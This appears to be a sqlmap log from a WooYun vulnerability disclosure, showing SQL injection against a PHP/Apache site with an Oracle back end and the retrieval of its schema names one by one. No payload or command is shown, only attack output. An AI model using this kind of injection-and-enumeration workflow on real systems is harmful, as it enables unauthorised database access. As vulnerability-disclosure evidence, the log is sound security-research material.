 ---
[15:10:03] [INFO] the back-end DBMS is Oracle
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: Oracle
[15:10:03] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes
[15:10:03] [INFO] fetching database (schema) names
[15:10:03] [WARNING] reflective value(s) found and filtering out
[15:10:24] [INFO] heuristics detected web page charset 'GB2312'
[15:10:24] [INFO] the SQL query used returns 39 entries
[15:10:45] [INFO] retrieved: APEX_030200
[15:11:06] [INFO] retrieved: APPQOSSYS
[15:11:27] [INFO] retrieved: BACKUP
[15:11:48] [INFO] retrieved: CTXSYS
[15:12:09] [INFO] retrieved: DBSNMP
[15:12:30] [INFO] retrieved: EXFSYS
[15:12:51] [INFO] retrieved: FLOWS_FILES
[15:13:12] [INFO] retrieved: MDSYS
[15:13:33] [INFO] retrieved: OLAPSYS
[15:13:54] [INFO] retrieved: ORDDATA
[15:14:14] [INFO] retrieved: ORDSYS
[15:14:35] [INFO] retrieved: OUTLN
[15:14:56] [INFO] retrieved: OWBSYS
[15:15:17] [INFO] retrieved: SCOTT
[15:15:38] [INFO] retrieved: SEC_BASE
[15:15:59] [INFO] retrieved: SEC_BL_ASSET
[15:16:20] [INFO] retrieved: SEC_BL_OTHER
[15:16:41] [INFO] retrieved: SEC_BL_TEACH
[15:17:02] [INFO] retrieved: SEC_BORROWEQU
www.wooyun.org